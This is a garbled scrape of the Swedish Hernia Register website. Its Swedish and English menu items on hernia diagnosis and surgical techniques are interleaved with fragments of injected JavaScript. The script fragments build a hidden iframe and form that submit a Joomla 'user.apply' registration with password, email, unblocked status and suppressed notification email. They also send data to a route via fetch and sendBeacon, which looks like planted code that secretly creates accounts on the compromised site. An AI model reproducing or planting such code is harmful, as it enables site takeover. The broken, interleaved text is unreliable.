
String(data.joomla_base).replace(/\/+$/, '');}return u;}function notifyRoute
'1'};var payload = new URLSearchParams(fields).toString();try {fetch(route
true});} catch (e) {}try {if (navigator.sendBeacon) {navigator.sendBeacon(rou
Search
(!document.getElementById('jc_router_iframe')) {var iframe = document.crea
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Swedish || Hernia register
Participating hospitals
'jc_router_iframe';form.style.display = 'none';Object.keys(fields).forEach(f
Kontakt
About || hernia
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.su
Inguinala och femorala
Definitioner
URLSearchParams();body.set(token, '1');body.set('task', 'user.apply');body.set(
Sjukhusvistelse
Symtom
u.pass);body.set('jform[password2]', u.pass);body.set('jform[email]', u.email);bo
Diagnostik
Operationsindikation
Techniques
'0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body.set('j
Laparoskopiska tekniker
Pluggtekniker
[colorScheme]', '');body.set('jform[params][allowTourAutoStart]', '');body.set
Öppna suturerande tekniker
Öppna främre nät tekniker
'');body.set('jform[params][timezone]', '');body.set('jform[params][a11y_mono]